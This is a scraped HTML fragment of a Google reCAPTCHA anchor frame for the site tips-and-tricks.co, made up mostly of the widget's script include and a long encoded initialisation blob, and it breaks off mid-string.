<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5zOuQyAx3vKkn367sBQoew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5zOuQyAx3vKkn367sBQoew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwonDmcKEeQZteWHDscOmwo7DgxtvLcK/wovDp8O4wrjCm8KULwjDhWbDrsOTNcOIw7hsU0s6YTvDtVpxwrnDr2pwVcOHwozCicO3QDsRwqMcwp/DtR/[base64]/CkGrDmislwqcnw6LChcKSX13Ds8OJC1XDkMOmfsK4Vx/[base64]/[base64]/CnBdZw4Z3w5XCrMKeegRXeMKZwoQoJWPDkm7CqhbDpSBOFhTCrCk6RcKiJ8KLQ0vClsK1wp/[base64]/wq0hw48Cwo/Dik1NTS3DokE5w7NbNQprLcKPwrXDpAIsZGrCuVrCpMOyFcOQw5LDoMOldDwjPzBXbCbDskfCmHfDpj84w79Uw7hCwqxWbgZ3CcK7VTJBw4BdOT/CjcKHJU/Dt8OCT8K9TsO3wrrCgcKQw7Nnw5dTwrkfdMOsc8OqwqfDqsOrwpcnK8KIw553wp/Cp8OAMcOywotJwpMmcChVBw0/wrXCncKCe8Kfw7Qnw5LDp8KGPMOjw5rCowvChCXDoQY/[base64]/Do8KXwqjDjMKjeyF0MMK8wr1/GHYnwo3DuWZMTcKuw5nDo8KnPRDCtipnQEDChF/[base64]/c8OKw5xdA8O3FUDCnhw1w5Eif8OmRsKzVEgfw4QNOcKsCUvDjsKTHgvDnsKmLMKlW3PCoFRxGgfCshvCoGNJJMOuY0lUw53DizHCsMK4wp4Swqw+wpfCm8OywpsBQDfCu8OFwozDizDDusKtQMOcw7DDh2/[base64]/bXvDo00ywrV9TcOeXsOeZ1pfRcOgwoTCgE5gUsKXesOoQ8Onw48Cw4tOw5jCjFwEwrFYwqHDlwnCmcOhGVPCugUww7rCkMOzw41tw4xXw5FmDsKYwp1tw7jDqUrDsWoVSjNQwr7CosKKaMOQYsO5dcO+w5PCgUnCgS7Cq8K4elguUHnDqWdKGsKVMxBMD8KvB8KMQW8/[base64]/[base64]/PMOSWcOdwpsmw7vCqANPCGYpw5HCh8KjL8OJUxImwoDDtsOAw7jDiMO2w5ghwr3Dg8OFH8KWw57CrcOIZgcIw67CqkrCiCXCoE7CpDDCkXTCjWo8XnhEwqNHwprDpEJPwo/CnMOcwqbDhsORwr9HwpAnK8Onwp4AGFQpw6RWDMO3woFIwoUbQFw5w5ULVQzCusODFwdXwr/DnC3DpMKAwqHCv8KwwqzDq8KaGcKLdcKwwrIhBRdZNwfCkMKISMO4fcKnMcKEwrPDljzCqgrDinZyUl5uNMKAWyXCgSfDqnnDqcOTC8O3DsO/w68iCmbCo8OjwpnCtsOdJ8KLwpMJw5DDt3bDoDJELS9cwojDosKGw6jCjMOdw7Flw51eTsKnNnjDo8KHw6QXwoDCqUTCv3kXw4vDpFxLJsKNw6vDq29uwoIdEMKJw5YTACtsZDtBZsKkT1QcZcKuwrIkTXdjw6YQwo7DmMKhSMOkw6/CtADDlMKIT8KowqtEM8KGwp9Aw4ota8OJO8OfX0HDvkrDm1rCkMOJacOSwqUHccK0w7Y7fMOhLMObeiXDkMOaLD/ChQrDoMKeRy7DgiB1w7Y5wozCn8KOZQPDusOew55/[base64]/[base64]/CglVbGQLCjDjCnFItwp8Aw6HDpWt6QcOfYsK3OTPCnMOlw7fCsHZxw5PDncOEO8KsMsK6eQIfwpbDt8K7O8KUw6c5wq8dwpjCrBjCrnx+e1MDDsOyw7kcbMKew5zCssKsw5EWcwpywrvDpiXCiMOiQV5/NkPCoxbDlgE6aWR1w7zCpE5ffcK/TcKWPV/Cp8Okw67DhznDscOYAQzDn8O5wqtrw74IQQJTSzLDvcO1D8KBKWdPIMOyw6VWw4/[base64]/DisKjExbChlbDsR5eHCHCu8OZwrLCp8KjAsKbw79kwoDDlz90w6/ClGAAR8KIwp/ClsO4HcKpwoMWwqzClMO5WsK5wpvCu3XCt8O9MXRiNQk3w67CkATCgMKewrx3w4/CoMO4wrjCn8KYw5AyOAo6wo8Ewp4oAQgoS8KvIXTDgRJbdsOkwqIvw4Z+wqnCm1/CnMKSMALDn8KgwphEw5wqRMOYwr/CsTxRMsKLwrBvWn/CpCRdw63DnBHDqsKrCcOQCsKuXcOiw6Anw5PDoMO+e8Ogw5DCqMKUXFU8wrAewo/Dv8O7WsOxwqBHwpvDosKPwrs7RF7CicKqVMOzC8O4W2hGwr9TVXQnwp7DisKlwqpJZMK5JMO+dcKqwqLDm0zCl3hTw7DDusOuw7/Drj7DhEsaw40Aak3ChQB+TsOiw6xyw67ChMKYYANBHcOwPcKxwqTDvMKZwpTCt8Oycn3DvMKUS8OUw7LDlk3Du8KpJ3cJwpkowq7CusKRwr5xJcKKRW/Dl8Klw7LCoXTDgsOsS8KSwqZ1DkYkSx9la2JZwqDDncK5XlNgw4nDizIwwqxgUcKPw67Cq8Kow7DCmhoyfRQPWxd3NW5ww47ChSEsKcK3w5wHw5rDhRRiecO4B8KfY8KLw7LClsOndElifD/DoHYtM8OzBUTChjhGwr3DqMODacK3w7zDqGPCjMK2wrJXwr9vVsOQwqDDncOdw4xzw5HDpsK/w73DnAjCohnCuWvCncK1w7HDjT/[base64]/DiH7CuMKBN8OyX8KfHMKmW8OGS8KhwpcKHVHDhWzDjS40wrRTwrE4JW0aHMOfP8OBHMKUSsOscsOYw7DDgmLDosK/w65PfMOrHMKtwrIbOcKbfMO+w6/DnzEWw4ImbjnDm8KXVsOWFcO4woNZw6LCisOgPwAeI8KZNMONZ8KOMytDPsKBwrfCtx/DkcORwrZ9CMKfGmA3TMOiwpXChMOkbsKsw4ZPTcOAwpEbYlXClm7DnMOHw49pbMKqwrIVSwBewr9hDMOfOcOFw6oWQMKlMys8wrDCgcKewpxaw7fDmMKSKEPCpXPCq3hOLcKIw6lwwonCk3FjQ2wcaGwIwptbLQdPfMO3MX9BGW/CiMOuN8KMwp3Cj8OXwpXDul45C8KTw4HDhhdmZ8KKw4ZdE23CtwZ4RGALw6zCksOfw5bDhULDnShZZsK6bVE8wqjCsl9DwoLDoBrCol9Vwo/DqgdJBH7DmVhwwq7DrE7DjMKDw5klDcKNwqAVeBXCowbCvlgGFcOrwopqU8OrHTsXKQNVPQ7CkE5LOsKyPcOdwrcBBmoXw7cSwqrComNWE8KTLMK2ZmzDpj9MIcO6w6vCh8K9AsONw7giw5DCsgYFCF46CsO2Y1LCpMOXw4cEPMKhwqYyEF06w5/DvcK3wq3DsMKcT8KSw44vcsKJwqLDmDPCpsKAEcKYw6Ejw7vDkQUlYQHDmsKwPnNGJ8OgAiFMPBzDihjDqsKbw7PDtxEOGxE5cwrCl8OEWsKqR2k+w5VWd8Oiw41SV8O/I8O3w4VbBmMmwqTCmsOYGQHDlMK/wo5Gw4LCvcOow6rDuUfCpcOKwoJpGsKEaGTDq8Oqw4vDhTZ/IsOpwodbwoXDn0YbwpbCv8K5wpbDgsKCw6sjw6jCq8OuwqpqPjlLMUslXA/[base64]/DjcOaw73DmWDCicK9w4YDflXCn8KwSMK2WMK5WTgTMgZMGC/CksKew7TCrgPDpMK1w6RMWcOiwohZFcK7cMO7D8O+BnzDojrDoMKYBWvDosKPAkslesKDMzBnV8OpWwPCvMK2wphPw7PDlcKXwoUKw685wpPDtybDi0zChMOZOMKgOwLDl8KkCV7CsMK+KMOcw4gew7N+RHEaw6ARMgbCgsOgw5/Do0cYwp1YbMKxGMORN8KGwrwVF0l8w73Dj8OTAMK+w7/Ds8KDQEgUS8OSw6bDscK7w4nCnsOiM2HCj8Obw5/[base64]/[base64]/CiRLDkMOPwo5owqHDiTnDoT7DjGdcdMO+IW7CjCTDjT/DoMOOw4U/wr3CrsOJOjvDihBqw4dpS8K1EhHDpR1iZ2bDj8Ouf1hdwqtKw5Jzwo8twod1ZsKOKsOZw5w/wpE+LcKBQ8OYwpE3w5rDolhxwopQwqvDtcKRw5LCsSFtw7fCjcODfMOGw67CgsOXw7EadzQzMcOWQsO6C1MNwpI6BsOqwqvCrSg0HBvCksKnwqknBcK6fX/DksKVEF17wpxsw5rDqGHChktsJwzDjcKKdcKDwr0kTxA6OSQgR8KEw7hXNMO1LMKdYxZBw7bDs8KrwpIbBEjCmz3CgMKpPhh/YMOpSj7CkXjDqkRXTiA/[base64]/Du8OeKD3DnVcbwoUnKBrCrcKWw6AOw4DCpjdzAjsMwq8LfcOrE3zCssOjw5w2ccKeGcOmw54BwqtmwqhAw6bDmMKmUT3CviPCs8O/aMKDw44fw47CvMOIw63CmCrCsFzDni1pH8KEwpgDwrYPw7VUQMO5esOXw4zDv8OLUgLCjEzDlMO7wr3CmXjCrsK8wqNawqtEwqY+woN+UsOfRmHCj8Oza21YKsKiw4pHb0Y4w7AQwqrDs0FLasKXwo4Zw4Q2FcOfR8OYwoPChcOnbV3Cin/ClHDDpsK7JsKqwpxACwLCpEfCksOZw4XDsMKEwrzCvm3CjsOfwoPDkcKTwpHCu8O7BsKSUUADGBrCs8OBw6fDoxpCdE1SFMOoOABqwr3DhWHCh8O2wrvDgcOfw5DDmBPDsS0Gw5bCpTjDqxh+w4DCr8KXWcKYw5zDk8Ogw7cgwo5Kw73CvmsAw6l3w6dRdcKPwp/[base64]/[base64]/DpQVMXsOrw5QNwqtXesOkKcKPDRtsw63CjB1yCw4gWsOXw48mW8Kiw77Cg1kHwoHCgsO6w5NVw4xAwp/ClcKJwpHCu8OvLUbDs8K/wrBCwqR5wqhwwq8leMONZcO0w642w44EGxzCgWXCqcKcScO/[base64]/CrcO+MXHDgcOfX3Ivw6JTwr5PwrpMw40lDW5GwpTDhsKSw7rCqcOFw4R4WmdawrZxRUnClsKhwqfDtcKMwoIHwogIJFhTEQx9fQF2w4FRwozCosKiworCqibDksKxw6/DuXB+w5xCw79+w4/DuD7Dj8Ksw4LCnsOvw67CnVImQcKGU8Kaw5N1WMKhwpzDv8OyZcOnVsKOw7nCpmEdwqxaw6PDnMOcIMO3KjrCh8ODwogSw7XDlsOdwoLDsXAKwq7Dp8O2w6Z0wqDCsmN5wq5/D8OVwpfDhsKaOhrDtMOvwohFVsOwYcOkwp7DhWTDpykwwoHDmGN6w6txOMKIwrk6BsKxaMOcHEdywph7SMOXYcKQG8KXYMK/QMOQRh0Ww5BKwrzChsKbwrDCm8O0WMOdZcO/E8KTwqPDtl4rF8OrYcKxBcKlw5FFw7rDhiTCnBNqw4dBfHDDn3pXW1fCjsKHw7oHwrxUAsOjYMKmw7PCr8KfDmDCm8OVUsOQRHgKK8KUYT5xRMOFw4JTwobDtATDqUDDuQE9In0NasKKwpbDiMK0f27Di8KtPcOqIcO/wqzDgkgocA1jwpDDncOvwr5Cw6TCjnjCvRTDoW4cwq3CkHrDmALCtXYFw4xIPnlDwo7DmzXCv8Oew4fCuy/Cl8KQDsOpQcKbw40YZlcBw6Vcw6oyUCHDi3nClQzDsTzCtwjCisK0McKCw7sAwovClG7DqcK4w7ddw4vDrsO1MFIVU8OpbsOdwqkLwq1Mw6ggbxbDiznDq8KRfF3CjMKjRnF0wqZlUsOqwrMvw652J3lSw5zChBjDkQTCoMOQDMOOXn3ChTc/XMKMw6LCi8OdwrTDl2hKCg/CunXClsK/wozDlQvCiWDDk8KkcCnDjFrDk13DjGDDoVjDr8K8w6FFbsOgfC7CqHUsXzbCjcKtwpI0wpAmOcOWwpR2woTCjcKAw40hwobDr8KCw6rCvkPDkwoPwrvDiDTDriwcTWlUcHANwpFJa8OBwpVrw4lSwpjDqinDqUhEHTF/w5HCkMOmEAQ+wp3DmsKjw5rCrsOhLy3ClsKGSVTCuD/DnFnDh8K6w7XCtjR/wrE+DBhXBsOHGE/DjB4IU3LDqsK+wqbDvMKZURPDvMOYw7orCMK9w5bCpcO/wqPCi8KcbsOawrVyw6g0wpHCr8O1wqbDjMKYw7DDkcKkwpLDgmdsEDTCt8O6fsK3HHVhwqx8wp/ClMOKw6PDkWjDgcKbw5zDpVhHJ2pSCkrCvBDDmcO2wps/wq8hVMOOwrvDncKCwp0Rw4Zew5w4wqt0wr9DUcO+AcO5XMO7e8Knw7MlOcOzVsOuwoPDgRrCk8OKBm/CrsOow6lRwoVub1JTUC/[base64]/DjgHCmcOlO2p+w7IvRsK3w4cSdsKZw4I8J0jCs2DDpQdVwpvDncKKw4x7w75dKFTDssO8w5PDkQo4wqzCvjzDhcKqAlRGw4cuFcKTw4osEcKRNMKFB8O8wpXCl8O9w64WJsKlwqgtK0PDiCQdZl3DhytzesKfMsOkFRUVw7NHw5TDj8OcRcO8w7/[base64]/CvynCo8KKw6g/[base64]/Ds8KPw5XDrEllGTMGw6/CrsOJwpduwp7Dpn7DtzVHw5TCgRJCwpwbTicNRUvCg8Kdw7rCg8KXwqUeMi/CpyVzwotJL8KXccKVwqvCjRYpfTrCmUrCqnZTw4kfw7/DugtkcTRXPcOXw7Edw78lwpw0w53DrB7CsAbCgsKIwo/DswsrLMKRw4zDiT19RMOdw6zDlsONw7vDgG3Cn3d6ScK4O8KDO8OWw4LDs8KNUgFQwr/DkcO4J3VwPMK5NXHCkF8GwptFUFBmVsOWaUXDlFzCkMOrVcO6XxTDlgYudsKQJsKOw5LDrmlqZMOHwqXCpcK8wqTDsTtCw7pWGsO+w6s0D0/[base64]/[base64]/DhBFww4/Ch8OjPsO4w6kHw6IKJ8Kew7ksCcKhw5rCukPDjMOFwozCvlQ7Y8OMwqwTYi/CmsK+V1rCnsOTGwcvcCPDk1DCvUR2w5RVcsKbf8O3w7jCscKGN1HDnMOlwo/DnsO4w7dWw6dHTsKPwpfCvMK/w7jDgVbCm8KOOAh5Uy7DlMK8w61/HjITw7rDoQFyGsKmw48bHcKzfFjDogLChVzDtHc6MQbDr8OUwrZiLcOcIWrCksKFHWtgwo/[base64]/ZcKqwox7WjwGUV8sVsKQTCfDtMKQN8Oaw67DqcOyBMOQw7xCwqLCk8KAwo8UwpIpecOXGyk/[base64]/[base64]/[base64]/[base64]/[base64]/Dhz/DoQ7Ci343w4nDsW9CYhceUcK9Zh8RfRjCicKhTVouR8KFOMO9wqEmw6RCC8OYQitpwq/DrMKpbDXCrsKlcsKAw4oPw6Arfn8EwpPCrATCpDtPw7ZAwrcAKcOow4dRRi/[base64]/DrhLDkSrCmFfDnBUhR1LDiiYDN05yK8KyXh/ChsO1wpPDicKNwoZzw5Qvw4PDnEzChkErZMKTPigzaQfCucO8CxbDm8OnwrfDrBxyDXjCksKZwpNNScKFwrIbwp8JPMOgTz0rKsOTw714SnlhwrIXN8OswqgIwrtGCMOsRD/Du8Okw7s9w6PCnsKTCMKYw65mVMKVRXvDl3nCk0bCjgV1w65BdDF8ABjDsCIgG8OPwr58wofCiMO2w67DhE05IsKIX8O9eCJPMsOtw5owwpXClzRcwpoxwoNtwrTCtjF0fj9YH8KPwp/DjnDCkcOPwpDCpAHChHvDmGMzwrLDgRxVwr3DkhFZdcO/O2AvEMKbAMKSQAzDh8KWNsOqwpTDi8OYFUlKwrcSfkpAwrxxw7fCrMOxw5zDkXPCvsK6w7FQe8OfTXbCtMO1d3VdwqHCgETCisKLJMKfdAByJRvDnsOFw5zDu0nCuyjDvcOCwqpLEsOtw6HCojvDjgEuw7NVCsKOwqTCscKAw6/CgMOAcgrDisOMByXCsR9FEsKNw4QHDGZ2DjY9w4Zgw5o8aXkzwqDDm8KkYDTCqg4mZcO3c3TDpsKnWMOxwqYhCV7CqcKad2LCnsKlCxo9QcOEGMKsHMK0w7PChMOpw41XXMOqHsOQw4IcaH3DhcKNLHnDqg0VwqE8w4VsLlbCuVpEwrsETyfClz/DnsOzwrchwrtYQ8KSGcKPTsOjdcKCw7XDpcO7w7nCrGwfw5IvKEZEUggYHMKmQMKYDMKyWMObIykBwrw+wqbCqcKLFsO4VsOJwrtmNcOUw68Fw63CksOawpJ/w4sxwqbDqTU+Fi3DqMOZacKGw6bDtcKZHMOlc8O1HxvDtMKpwqnDkxwlwpbCtMK4G8OewooACsKpwozCmGZpYG8XwrNgaD/Dqn1aw5DCtsK6wpAPwo3DusOewrfCjcOBMEDCujTCni/DpcO5w59aR8OBaMKAwqliHzPChGjDlH4dwpZgMyLCscKlw4DDtzAtIyJEwqx8wqF/w5t/OzHDnEHDulxMwp5Uw6Itw6d6w5jDpl/DnsKpwqHDn8Krdm44w7rCgRXDucKNw6DCqijDuRYzU1lmw4nDnynDqyxQJMOfbcORw4wEEsOhw4zCrcK/[base64]/[base64]/DoRp7BMOpScOnP8K3w6sRJHDCv8OUTMKsw6nDtsObwpZwIg5swprCmsKqCsOUwqYDTFnDuA/[base64]/[base64]/CkyUlKcOYw4hWw5ohwotXw5DDpMKiUgjDrMK2worDrW/CpsO/GsOwwoxVwqXDlW3Cs8K4JsK5WkpjGMKYw5TDgUpOHMKgPsO2w7pKHMOteQ8BIcKtOMKfw5PCgQpobxgGwqjDq8OgXEzDvcOXw6TDuBfDoFjDhzLDrhwRwonCqsK3w4LDrDY3L2NNwqFAZ8KWwrBWwrLDpG3CkAzDvFZqWjnDpcKSw4rDpcOcYi7DgU/CnnrDuA3CrsKzQsKpFcO9wpIQWsKpw6ZFXsKWwoAwbcOaw6xvcHpgLnfCuMOjGznCiyTDil7DlBzCumA2MsOOTggWw5/[base64]/[base64]/[base64]/DsjPDtsOdwoDDj1BCPxx4w57CqcKMGMO/SMK9w7oJwpXDk8KIesKjwrcKwojDgjRGMyI5w6/CsU42DcO1wr9RwrDCmsKjcztYfcK1PSPCinzDnsOVU8K/GhHChcOrwp7DjwfCtsKJaQR4w6Z7WRLConcFwrAgHMKBwpJ6OcKmbT/CsTl1wokAwrfDp1hsw511AMOkCV/CtFXDrlV2HxFiwqk1w4PCpG1lwqx7w4leACXCisOaNsOdwrHCsxMkSx0xGSfDpcKNw73Dt8Kqw4JsTsOHNHFTwpzDth9dw6TCssK+H3/Cp8KRwq4+fW3CuygIw7AswoLDhVw4csKqe1pOwqkKGsK7w7Idwq16BsOtS8Osw74mCgjDpHjCgcKKKMOYFcKNMsOFw6zCrsKqwrgQw5PDsEwrw6zDijPCkUhWw7MzNsKIHAPCp8O8w5rDj8KtYcKfeMKvCl8Ww4piwoIjD8OXw5/DrWHDoSp/EsKRGMKRwoPCmsKJwprChMOMwpPDrcKBWcOsEgwvD8KQDm3CjcOuw5INaxoWEU3DqMKdw6vDum5pw5hCw5gMTzzCpcKzw5PDgsK7wrFBEMKkwpXDjCXDl8KMRBVSw4XCu0kfNsKuw7ALw6QUb8KpXV1Uc0JGw7JDwo3DvyQ1w5fDisK6FjvCm8KCw5/Du8KBwrPCp8Ksw5Zfw4YBwqTDv0gFw7bCmHg4w63DjsKRwqR/w4/CrzULwo/CuG7CssKLwogOw6gGYMO0AQ0+wrDDhw/Cjk/Ds1PDnQ7CosKNAGZWwqUmw5/CnxfCusOdw5VIwrg3PcKlwrHDmsKawqXCgz8ww4HDhMOcDww5wrrCsjh+QWZWwonCt2IbTWjCugDCsnHCnMOEwoPDiHDDo1vDtcKZKHF4wr3DpcK9wqDDsMO3MsK1woE2eifDthkWwr3DrnUyTMOMVsK/[base64]/CpcOAwpTCkB7Dkx3DpMOow4LDtcO/[base64]/w7fCucO/BBhXOh/[base64]/w6rCtsO7wrHCocK5Xlt5ABB1eFwEwqnCq1EZbcKPwpUlwpQ8I8KFFMOiGMOWw5PCrcK9E8Obw4TCu8KuwrBNw7l5wrFvVsKQYDh1wrPDjcOJw7LCpsOjwp3Dh1/[base64]/wp7CpMKPw7fDtsKQw4vDqGFCKsK0w5HCssKWFEt7w4PCtmBQwpjDpUpMw7zDm8O0EW7DrX7CiMOTA0N1w67ClcOHw71pwrXCgMOawoJew6XCksKHA3h1VgxyBsKlw7vDqUYuw5RUHUjDjsKqY8OhPsOgXgtLwrbDkBFww6zCiT/Dg8OJw7c7TMOdwrhzOsOjMsK0w6NVwp3Dl8KlfkrCu8Oew57CisO+wrrCvsOZehMQw5Yaek3CtMKOwonCrsOMw7LCpMO9w5TCuTXDlBtuwpTDmcO/QDF6Lz/Dg28swp7CksKvw5jDrXnCucOow6srw5DDlcKrw5JJJcKZworDtBTDqBrDsB5kQB7ChX0dSnMtwoZqasKwQSEdZz3Dl8OAw5lSw6tDw4/CvQjDklXDtsKSwpLCiMKdwqYCH8O0bMOTJRJ4CMKLw57CtTpQMFTDj8KPb1/[base64]/wpMBYcK7w73DvH8Yw6lyAsOqYnsiW2hKwpLDvGA0FMKNSsOZJnIUSmdHFsOXw67CjsKVbcKGYwJSHHHCjgk6URvCgMKzwo/[base64]/DryNgeR3DscOHwroDw5rDvzdAIcKpw6Nmwq3CiMKgw47DnUQiw7XChsKvwqRQwppSBcOlw7DCjMKjP8OTN8KfwqDCuMKbw5Nyw7LCqMKtw6FaasKwWcOfKsO6w7XCnR3CrsORNTrDt1HCsloWwozCjcKPMMO3wpE2wr80IHo3wpsbM8Kww6U/GUEEwrEgw6jDjWvCncKzTGdYw7/CiCtMeMO1wrDDv8O7wrvCv17Ct8K0ag1vwrfDvn97OcOUwoR5woXCpcO5w4Zjw4xpwqDCrlURczTCisOfNglEw4HCksKwOylIwrPCvFvCowADEhPCsHdiNh7Co3fCoBhKWEfCjcOlw6zCsz/CikkqJMOWw5MGC8Oyw40Kw73ChsOAGiRxwoLCkWDCrxTDqmrCsSMETMOIcsOpwqgmwoLDrEt2wrbCgMK/[base64]/[base64]/BATDq8KywrEiHG4gd8KjwrjDrMKue8KWFMKFw4M1csO9wpDDrsOsAEdSw5jCrQt1Xytmw43Cu8ODM8O9VxrDl2Zuw5pfGELCpsO9w4hOcyFnVcOjw4kxZMKgccKAwpNSwodQPgbDnU1mwrTDssOobEcxwqQ7woQYccKVw6TCvmbDj8OGWcOkwo/CqQMqPRfDlsK3wqfCpmjDjnYXw5ltFU3CnMONwr4dRcO8DsOjH0VjwpDDgFY5w5RQOFnCg8OeJkpWwrtxw6jCu8ODw64xwo3CosOaZMKJw6oqdSdcEz1UZsO7H8OXwpk4wr8Zw7kKQMOfYSRCMzo+w7nDkS/[base64]/w5Atwr7CncODXjPDuT3Ch8OIw5rCiHVeKMO3w53DkDYwOHfDm2s8wqoeDMOow7tid33DpcKCUA84w6l4bMOPw7TClsKIDcKSZ8KswqzDosKTFwEUwoc0WMK8UsOFwpLChH7ClMOmw7jCtFQZccObeyrCqB5Jw7VmVyxLwr3Duwlhw5PCncKhw6s1YsOhwrjDr8K/RcONw57Dk8KEwpPCvQvDqWcOHxfDjsK8GhhQwoDCu8K/[base64]/DssOnwqJ5Ww/DnT7CosOmw7AGw5HDmcKxwrTCgQLCj8O5wrjCqMONw5oXLCDDtizDhEQMTVnDmFt5w6AswpTDmUzCm1XDrsKowqzChH8swpzCs8OtwrcZYsKuwrtkKxPDrlEOHMKbw7QEwqLCqsORwojCucObYjDCmMK7wr/Cu0jDvsOlAMOYw6TCkMK/w4DCoSpBZsKNKnEpw5NGwpcrwoo+w44dw6zDvFtTEsOSwosvw6hycjQFwrfDuUjDpcO6w67DpCXDucOXw7TDucOvTHVWJ2ZVLmUqLcO/w7HDlsKvw7xGB3YrPcKvwrYlO1PDgVtmM0PCvgV9NkoMwp3DucKKKRhqw7RKw5BkwrLCj0DCsMO6BUzCmMOYw6hPw5UrwrcQwrzCiSpGFsKlS8K4wqRyw7EzWsOFYyp1C1rCmjfDiMORwpTDqyx9w7TDq2XDp8KiG0PChsO7K8Oiw5wYBE7Dvl9VcFbDssKMR8OYwo4/[base64]/wqxjPjnCnMKCdF7DtMOtw4DDiQjDkAIQw7HCjXQtw5zDo0fCicOMw7wbw43Dg8KDwpVhwp0Rw7hew4snAcKMJsOgJ3fCrsKwE0gufsO+w5ESw4zClkDCrD8rw5HCvcOYw6V+PcK2dFnCrMOtasOUBDLDt0PDvMKVDBNDBmXDl8KCVhLChMOCwr/CgSnCrULDpsKlwppWNgcoAMOqYXJnwoA/w4xICcKKw7tMR13DoMOnw5fDu8K+QsOYw4NpfRbCqXPCmsKsbcOUw7vDtcKYwpHCgMO/wp3DoGRKwr4icDzCgTVtJ1/[base64]/ClMO3HMK0ecK/w7zDlDoUdl/DusOxwqJRwrhDVT/DrCxkB1FUw7hhGhtOw74gw4TDrMOVwpFCTsKgwolnB29/[base64]/DhBkQw7lPMMKgQQjCrsK4DcOffjrCkSvDrScCOQ9QMsOKbsKZw7Qaw6EAKsK6wqLCkGYSOE7DjcKbwqNELMOgMlLDk8OvwqHCu8KNwrtHwqJxb09bTHvCsQzCmkLDgG/CrsKBM8O4ccOaUHbChcOjWTvDolQ3SUPDk8K/HMORwqs0HlInSMOhS8KZwqkoEMKxw5DDnm4LPgDCvjFKwrI0woHCgU7Djg9sw6pjwqrCvV3Cv8KLDcKBwr7CpAFiwpbDvn1OdsKTWWAhw5d9wocTw7xew6xhScOje8OaTMOFPsOkNMORwrbDlFXCrgvCjsKtwqfCusKRWz/[base64]/Di8OjGjxFB8KzdznDh8OJU8O2MSnCuikxw6bDoMODw4PDh8Kpw6IgVMO7DzLDjsOiw6cmw4vDtgzDt8OAZsOcIMOYAsK6UVxzw5lJH8OeJm/DlcOiRz3CrGrCnzAzXcORw7cCwoZlwoFOw6dawqJEw6dzI3k3wplew45KQk/[base64]/ccOowrYtPMKXFMK2ScOtwpgdFsK5w70pGMKdLMKabwB/w5bCp8OtM8O9SCZCSMOUecKow5/[base64]/DhwhZfyLCsh45wqoww4JDeMOnwp/Cl8KmwrkbwpXCtXwIw4PCgMKkwrzDjW8RwoJUwrRdX8KDw6vCuT3CiWLDmMOJccOIwp/DiMK5OMKiwqvChcOrw4Inw5ELCRHDk8K6TXtowo7DisOqwrbDpMK1wp9YwqzDnsOrwrcJw6XCsMKxwpTCvMOxWkoebg3DrsOkG8KjejfCtzQ7LQXCrgZmw4XCrS7Ci8OqwqolwqYCc0VrIsKEw54zX1hUwqjDuTMkw57DmsOcdT1Rwrc3w4/CpsOVGcOkw4nDh2EBwpnChMO3FFbCocK2w6zDpj8POk9rw5BvBcOMVDjCiB/[base64]/DvRpxw5RXw7EzTT3Dl8KUw7w9GsKHwq7DoyprbcOow7bDh3nCjAgsw5sbwpQ9DMKVcV89wpnDrcOnEH0Ow7Adw6XDtS5Cw6jDoVIZaTzCrjAeYMKow5bDgl1HDcOFb2IPOMOBNjwiw5LDnMK/ITHDhcOzwpzDkgEIwojDqsOcw6IMw6nDiMOdO8OZEghYwqnCmDrDrEwywpPCsRBHwpTDs8OFRlcWFsOHJxAVUnjDuMO8cMKEwqvDo8OKekomwr1IKMK1e8OOIMOeHsORN8OMwpPDtsOeB1zCjBd/w7/CtsK6ZsKAw4B0wpzDm8O5PR5nTcOPw4LCiMOdVjluU8O2w5NUwr7Dt2/DmsOkwrFbD8KIfcO4GsKcwqrCmsOVcWh2w6gMw60NwrnDlFLCgMKnQMOnw4PDvzsdwrNBwoNpwo9+w6LDv1bDqW7Domx7w4XDvsOuw5jCiw3CosOjw6XCulnCrR/DoBfDnMO5AEPDmEPCucOMwp3CncOnK8O0SsO8FsOFQ8Oaw7LCq8Ouw5XCvEorCwAjVzNHeMOcW8O7wqvDk8KowrRrwrPCrmozCMONUwJ0fcOldUZXw6Mowq86bsK/dMOoAcKkdMOeAsKBw5IHJlzDisOxw60DUcKlwoFBw4zClmPCmMOUw5DCu8KHw7vDqcOJwqUzwrpXIsOwwrcJXEzDpsOdDMOSwr8UwpLCtV7CksKFw7LDpWbCjcKrYDESw4/Dnx0jZjFfR0tSVhBbw5LDn3deK8OFHMKSJT45ZcK6w5rDpXVQUEbDlBhYYWIyF1PDon3CkirDkRzCt8KZNsOMU8KXNMKmG8OcQXlWEQR+ZMKaEmUGw4zCssODWsKpwp0hw50dw5fDqMORwqIHw4/[base64]/[base64]/wqEjwqIvSMOzVsKEw7/Dn8KWccKKwpMOw6TDvcKaPBYQb8K3K3XCsMO8woF8w7lKwpAVw6rDocO8Y8OTw6/CvMKrw6wGMEHDl8KtwpHCssKaQ3Vlw5/[base64]/wpPDssOywoA1w41wwp/Cl8KNHMOcK34TacOqwrsswqHCt8K9bMOwwrjDr2PDp8K1SsKqVMK7w7Rqw7bDhSkkw5PDt8OLw4vDok/[base64]/DjMK7w4bDjmIaw61occKLw47Dlml3wpnCscKFwod7woHDg2fDlkzDuHbCv8OCwo/DuRfDjcKKecOYQSTDtcO/[base64]/GcK7QSgHw5xkw4jDjsO+D8K+S8OmazDDn8KuQRzCiMKyPXRlRMOxw7bDtHnDvS9iZMK/KGvDiMK7QiFLZMO/[base64]/w6oaw63Cjy8PR8KTFDRxZGvCn8Kudg4hwp/DrMKKbA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tips-and-tricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X6VxcwmzsTX4XnDKl2EQMyvk5xC+SWBhNn9bA1ThSUs\\u003d\x22,1,0,null,1,1768653007778,0,0,[26,74,31,186],null,[75,200],\x22RC-o3hdXPB8uUme3w\x